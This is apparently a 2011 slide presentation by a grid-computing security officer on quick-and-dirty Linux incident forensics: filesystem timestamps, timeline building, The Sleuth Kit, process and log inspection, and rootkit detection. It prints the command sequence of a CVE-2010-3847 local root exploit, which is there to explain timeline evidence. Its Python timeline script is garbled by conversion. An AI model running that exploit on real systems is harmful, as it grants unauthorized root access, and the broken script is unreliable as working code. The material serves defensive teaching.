## Forensics – the quick and dirty approach

#### Leif Nixon

NDGF security officer, EGI CSIRT

September 23, 2011

How do you know you might be dealing with a security incident?

- Monitoring alarm
- External alert
- Anomalous system behaviour

Question 1; is this something you need to worry about? Look at things like:

- **•** system logs
- **•** command line histories
- o ps
- top
- **o** netstat
- **•** Isof
- $\bullet$  . . .

But very, very carefully!

Each time you run a command, each time you read a file, you change timestamp information. Each time you write data to disk, you might overwrite previously freed data sectors.

Do the least intrusive investigation possible.

It's real! You've been hacked! What do you do?

It's real! You've been hacked!

What do you do?

*Stop!* Take a break. Go have a cup of coffee.

Decision point: where do we want to go with this?

Do we want *evidence* or *leads*?

- If you think you may get good enough data to go after the intruder through the legal system, or if your policy requires that you do so, you will need evidence that will stand up in court.
- This probably means that the forensic investigation should not be performed by you, but by a police technician or an outside expert.
- It also means the rest of this presentation is not for you thank you for your attention and have a nice day.

On the other hand, your preliminary data may indicate that it is unlikely that you will find binding evidence. Or you might have a policy that forbids you to involve law enforcement.

Basically, you just want to get back into secure service as soon as possible.

So, you just reinstall the system, right?

On the other hand, your preliminary data may indicate that it is unlikely that you will find binding evidence. Or you might have a policy that forbids you to involve law enforcement.

Basically, you just want to get back into secure service as soon as possible.

So, you just reinstall the system, right? *Nooo!*

To get back into *secure* service we would like to know:

- How the intruders got in
- When they did so
- What they have been doing on the system
- What we can do to stop them from returning
- Which other sites that may have been hit
- A careful and thorough forensic investigation is hard to perform and takes a long time.
- But often, a quick and dirty investigation may be *good enough*, or sometimes even *better*.

First of all: get help.

If you are an EGI site, you must contact abuse legi.eu within 24 hours. You should also contact your local security team.

We will assist you.

Isolate the system. Unplug the network cable, introduce a router filter or drop a firewall in place, whatever is easiest.

There are various types of data in the system, with widely varying expected lifetime.

Table of Order of Volatility:



*(Table borrowed from "Forensic Discovery", Farmer & Venema, Addison-Wesley 2005). You should buy this book.)*

Basically, you should follow the order of volatility when collecting data. With one exception: filesystem timestamp data. This is often the most important data, and you want to capture it early in the investigation.



- **mtime** modification time; the last time the *contents* (data blocks) of a file changed
- **atime** access time; the last time the file was read
- **ctime** change time; the last time one of the attributes in the inode changed
- **dtime** deletion time; recorded in deleted inodes (ext*n*fs)
- **crtime** creation time; ext4fs only
- In quick and dirty forensics we are mainly interested in mactimes.

The mtime and atime can easily be set to arbitrary values (using </bin/touch>), but *not* the ctime.

This is sometimes very important.

# Generating timelines from timestamps

By collecting and sorting timestamp data from the entire filesystem, you can sometimes gain surprising insights into past activities.

### Data captured 24 hours after a simulated incident on a busy cluster front-end machine:

Tue Aug 16 2011 14:03:15 .a. r-xr-xr-x root root /usr/bin/w Tue Aug 16 2011 14:03:28 .a. rwxr-xr-x root / root Tue Aug 16 2011 14:03:36 .a. rwxr-xr-x root root /usr/bin/bzip2 Tue Aug 16 2011 14:04:41 .a. rwxr-xr-x root root /usr/bin/shred Tue Aug 16 2011 14:06:26 .a. rw-r--r-- root root /usr/include/crypt.h : : Tue Aug 16 2011 14:07:25 m.. rwxrwxr-x x\_lenix x\_lenix /var/tmp/...

#### Same machine, three weeks later:

Tue Aug 16 2011 14:03:28 .a. rwxr-xr-x root root /usr/bin/curl Tue Aug 16 2011 14:04:41 .a. rwxr-xr-x root root /usr/bin/shred<br>Tue Aug 16 2011 14:06:26 .a. rw-r--r-- root root /usr/include/crypt.h Tue Aug 16 2011 14:06:26 .a. rw-r--r-- root : : Tue Aug 16 2011 14:07:25 m.. rwxrwxr-x x\_lenix x\_lenix /var/tmp/...

#### Data captured from actual compromised machine:



#### Popular CVE-2010-3847 exploit:

```
$ mkdir /tmp/exploit
$ ln /bin/ping /tmp/exploit/target
$ exec 3< /tmp/exploit/target
$ rm -rf /tmp/exploit/
$ gcc -w -fPIC -shared -o /tmp/exploit payload.c
$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
sh-4.1# whoami
root
```
- <sup>1</sup> Making a hard link to the ping binary will update its ctime.
- 2 The system turned out to be vulnerable to CVE-2010-3847.

Conclusion: it's pretty safe to say this was how the system was rooted.

# Generating timelines the quick and dirty way

## Collecting data is a simple one-liner. Generating the timeline is almost as easy.

find / -xdev -print0 | xargs -0 stat -c "%Y %X %Z %A %U %G %n" >> timestamps.dat timeline-decorator.py < timestamps.dat | sort -n > timeline.txt

## Generating timelines the quick and dirty way

```
import sys, time
def print_line(flags, t, mode, user, group, name):
    print t, time.ctime(float(t)), flags, mode, user, group, name
for line in sys.stdin:
    line = line[-1](m, a, c, mode, user, group, name) = line.split(" " , 6)if m == a:
        if m == c:
            print_line("mac", m, mode, user, group, name)
        else:
            print_line("ma-", m, mode, user, group, name)
           print_line("--c", c, mode, user, group, name)
    else:
        if m == c:
            print line("m-c", m, mode, user, group, name)
           print_line("-a-", a, mode, user, group, name)
        else:
            print_line("m--", m, mode, user, group, name)
            print line("-a-", a, mode, user, group, name)
            print_line("--c", c, mode, user, group, name)
```
#! /usr/bin/python

Alternatively, you can use The Sleuth Kit<sup>1</sup>, TSK, to generate timelines.

TSK is an open source toolkit that, among other things, can generate timelines by reading the raw disk device (or a disk image).

TSK finds deleted inodes and can restore deleted files (as long as data blocks haven't been reallocated).

<sup>1</sup><http://www.sleuthkit.org/>

### In our simulated incident, TSK can show what was actually downloaded and shredded.



Of course, we must also look at other data sources on the running system. However, if the system is root compromised, it might be lying to us.

We might gain some confidence in the system by verifying system binaries by running e.g.  $\texttt{rpm } - \text{Va}^2.$ 

If we find that e.g. the  $ps$  binary has been replaced, perhaps we can copy a fresh binary from another system, or simply use pstree or top instead.

<sup>2</sup>*Don't* do this before you have gathered timestamps, since it will zap all atimes! 28/37

- Once we think that we might be getting reliable data, look at the running processes. Remember that malicious processes can change their name to masquerade as, say, an extra init process.
- Look for anomalies like duplicate system processes or strange inheritances (kacpid should not be a child process of a sh process, for example).
- Also look at pid numbers; system processes usually have pids in a narrow range. Something that looks like a system process but has a much higher pid might be suspicious.

Use netstat and lsof to check open files and sockets. This can help identifying evil processes.

If you find a malicious process, it's memory may contain important information. You can use e.g. gcore to generate a core dump for the process. Running strings on this can often reveal stuff like IP addresses and passwords.

It may also be interesting to dump the entire RAM of the system. Unfortunately, doing this can be less than trivial in modern kernels. If you find a malicious binary, running  $strings -a$  on it can yield interesting results.

You can also try to execute the binary under strace and ltrace to see in greater detail what it is doing. *This must be done very carefully*, preferably on an isolated host (like e.g. a VM without network access). In a root intrusion, local system logs may be wiped or sanitized. Of course, this shouldn't be a problem, since you are also logging remotely to a secure central log server, *right?*

However, in the unlikely event that you don't have remote logging, remember that e.g. ssh logins will leave traces in many different places, including (on a standard RHEL5-type system):

- /var/log/secure
- /var/log/wtmp
- /var/log/lastlog
- /var/log/audit/audit.log

Even if the intruder has tried to remove his traces, he might have missed one of these places – check them all!

The main problem with the quick and dirty approach to forensics is that we are placing a lot of trust in the tools on the system. If the intruder has deployed a rootkit, we may be in trouble.

*User level rootkits* basically work by replacing key system binaries. These can often be discovered by running e.g.  $rpm -Va$  (this of course presumes that  $r_{\text{pm}}$  itself is trustworthy – you may want to use several different methods to verify binaries).

*Kernel-based rootkits* instead subverts the running kernel into lying about the state of the system. Kernel rootkits can typically hide the existence of certain files and processes. These rootkits can be hard to detect, but tools like chkrootkit and rkhunter can find some common kinds of rootkits.

It is also noteworthy that TSK usually can detect files hidden by kernel rootkits, since it bypasses most of the kernel filesystem stack.

We have looked at some simple methods to collect forensic data. These methods are somewhat fragile and can fooled by a clever attacker.

However, most attackers aren't very clever, and the quick and dirty approach surprisingly often can give a surprisingly detailed picture of the intruder's actions.

All sysadmins should know some basic quick and dirty forensics methods.

Hopefully, you do so now.